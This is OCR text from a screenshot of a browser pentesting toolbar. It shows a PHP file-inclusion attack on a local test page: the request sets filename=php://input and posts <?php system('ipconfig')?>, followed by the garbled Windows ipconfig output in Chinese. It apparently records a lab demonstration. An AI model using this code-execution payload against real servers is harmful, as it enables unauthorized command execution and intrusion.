 http://127.0.0...e=php://input
127.0.0.1/1/include.php?filename=php:// php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://127.0.0.1/1/include.php?filename=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
Post data
<?php system('ipconfig')?>
Windows IP 配置 以太网适配器 SSTAP 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . :
媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接
媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 2: 媒体状态 .
. . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . .
: 192.168.236.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware Network
链接 IPv6 地址. . . . . . . . : fe80::5435:2752:8a6a:e5bb%5 IPv4 地址 . . . . . . . . . . . . : 192.168.106.1 子网掩码 . . . . .
网适配器 WLAN: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::64c1:8d66:6aa:6f53%18 IPv4 地
255.255.255.0 默认网关 192.168.10.1